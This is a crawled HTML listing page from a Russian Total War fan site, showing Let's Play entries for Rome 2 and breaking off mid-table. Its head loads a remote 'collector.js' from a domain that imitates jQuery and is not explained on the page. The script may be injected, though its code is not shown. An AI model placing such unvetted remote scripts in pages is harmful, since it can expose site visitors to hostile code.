

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/index.php/rome-2-lets-play.html
body_size: 9147
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-category itemid-114 j31 mm-hover">
<head>
  <base href="/index.php/rome-2-lets-play.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Total War Rome 2: описание, прохождение, системные требования - TotalWars</title>
  <link href="/rome-2-lets-play.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/rome-2-lets-play.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=114&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/f4d8a6820f8f9ea58fb3578850a5aed2.css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"90fb10a851dd153cd722a454baa05ec1","system.paths":{"root":"","base":""}}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.net/"},{"@type":"ListItem","position":2,"name":"Прохождения","item":"http://totalwars.net/index.php/rome-2-lets-play.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu"></div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="ja-mastcol ja-mastcol-1">
              <div class="t3-module module" id="Mod171">
                <div class="module-inner">
                  <div class="module-ct">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:700px;height:100px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="4319490244"></ins>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="category-list">
              <div>
                <div class="content-category">
                  <h1>Total War Rome 2: описание, прохождение, системные требования</h1>
                  <h2>Прохождения</h2>
                  <div class="category-desc">
                    <p>Let's Play (Прохождение) Total War: Rome 2</p>
                    <div class="clr"></div>
                  </div>
                  <form action="https://totalwars.net/index.php/rome-2-lets-play.html" method="post" name="adminForm" id="adminForm" class="form-inline">
                    <fieldset class="filters btn-toolbar clearfix">
                      <div class="btn-group pull-right">
                        <label for="limit" class="element-invisible">Кол-во строк:</label> <select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
                          <option value="5">
                            5
                          </option>
                          <option value="10">
                            10
                          </option>
                          <option value="15">
                            15
                          </option>
                          <option value="20">
                            20
                          </option>
                          <option value="25">
                            25
                          </option>
                          <option value="30">
                            30
                          </option>
                          <option value="50">
                            50
                          </option>
                          <option value="100" selected>
                            100
                          </option>
                          <option value="0">
                            Все
                          </option>
                        </select>
                      </div>
<input type="hidden" name="filter_order" value=""> <input type="hidden" name="filter_order_Dir" value=""> <input type="hidden" name="limitstart" value=""> <input type="hidden" name="task" value="">
                    </fieldset>
                    <table class="category table table-striped table-bordered table-hover">
                      <thead>
                        <tr>
                          <th id="categorylist_header_title">
                            <a href="#" onclick="Joomla.tableOrdering('a.title','asc','');return false;" class="hasPopover" title="Заголовок" data-content="Нажмите для сортировки по этому столбцу" data-placement="top">Заголовок</a>
                          </th>
                          <th id="categorylist_header_author">
                            <a href="#" onclick="Joomla.tableOrdering('author','asc','');return false;" class="hasPopover" title="Автор" data-content="Нажмите для сортировки по этому столбцу" data-placement="top">Автор</a>
                          </th>
                        </tr>
                      </thead>
                      <tbody>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/3058-total-war-rome-2-dlc-empire-divided-letsplay-1.html">Total War: ROME 2. DLC Empire Divided. Прохождение. Пальмира. Рим Зенобии #1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/2287-lets-play-total-war-rome-2-egipet-15-16.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 15-16. Финал</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/2257-lets-play-total-war-rome-2-egipet-13-14.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 13-14</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/2142-lets-play-total-war-rome-2-egipet-9-12.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 9-12</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/2134-lets-play-total-war-rome-2-egipet-6-8.html">Let's Play (Прохождение) Total War: Rome 2 - Египет. Часть 6-8</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1989-lets-play-total-war-rome-2-wrath-of-sparta-7-9.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 7-9</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1982-lets-play-total-war-rome-2-20-22.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 20-22</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1979-lets-play-total-war-rome-2-69-72.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 69-72</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1977-lets-play-total-war-rome-2-wrath-of-sparta-6.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 6</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1973-lets-play-total-war-rome-2-19-89177957.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 19</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1972-lets-play-total-war-rome-2-68-10456123.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 68</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1966-lets-play-total-war-rome-2-wrath-of-sparta-5.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 5</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1963-lets-play-total-war-rome-2-59-67.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 59-67</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1961-lets-play-total-war-rome-2-wrath-of-sparta-4.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 4</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1957-lets-play-total-war-rome-2-wrath-of-sparta-3.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1955-lets-play-total-war-rome-2-18-13551886.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 18</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1949-lets-play-total-war-rome-2-wrath-of-sparta-2.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 2</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1946-lets-play-total-war-rome-2-wrath-of-sparta-1.html">Let's Play (Прохождение) Total War: Rome 2 Wrath of Sparta - Афины. Часть 1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1942-lets-play-total-war-rome-2-17-26843906.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 17</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1941-lets-play-total-war-rome-2-58-20448754.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 58</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1930-lets-play-total-war-rome-2-royal-scythians-57.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 57</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1929-lets-play-total-war-rome-2-mark-16.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 16</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1917-lets-play-total-war-rome-2-royal-scythians-56.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 56</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1915-lets-play-total-war-rome-2-mark-15.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 15</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1914-lets-play-total-war-rome-2-royal-scythians-55.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 55</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1904-lets-play-total-war-rome-2-mark-14.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 14</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1901-lets-play-total-war-rome-2-royal-scythians-54.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 54</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1900-lets-play-total-war-rome-2-mark-13.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 13</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1892-lets-play-total-war-rome-2-royal-scythians-53.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 53</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1887-lets-play-total-war-rome-2-royal-scythians-52.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 52</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1884-lets-play-total-war-rome-2-mark-12.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 12</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1883-lets-play-total-war-rome-2-royal-scythians-51.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 51</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1874-lets-play-total-war-rome-2-mark-11.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 11</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1864-lets-play-total-war-rome-2-royal-scythians-50.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 50</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1862-lets-play-total-war-rome-2-royal-scythians-49.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 49</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1861-lets-play-total-war-rome-2-mark-9.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 9-10</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1857-lets-play-total-war-rome-2-royal-scythians-48.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 48</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1855-lets-play-total-war-rome-2-royal-scythians-47.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 47</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1854-lets-play-total-war-rome-2-mark-8.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 8</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1853-lets-play-total-war-rome-2-royal-scythians-46.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 46</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1852-lets-play-total-war-rome-2-mark-7.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 7</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1850-lets-play-total-war-rome-2-mark-6.html">Let's Play (Прохождение) Total War: Rome 2 - Марк Антоний. Часть 6</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1848-lets-play-total-war-rome-2-royal-scythians-45.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 45</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/rome-2-lets-play/1847-lets-play-total-war-rome-2-royal-scythians-44.html">Let's Play (Прохождение) Total War: Rome 2 - Царские Скифы. Часть 44</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Tyamich</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
